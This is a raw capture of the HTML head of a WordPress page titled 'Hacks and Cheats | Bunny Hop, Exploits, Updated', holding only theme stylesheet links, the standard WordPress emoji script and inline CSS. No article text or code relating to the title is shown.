

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/hacks-and-cheats-bunny-hop-exploits-updated/
body_size: 74332
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Hacks and Cheats | Bunny Hop, Exploits, Updated &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Hacks and Cheats | Bunny Hop, Exploits, Updated Comments Feed" href="https://foresight.org.in/hacks-and-cheats-bunny-hop-exploits-updated/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
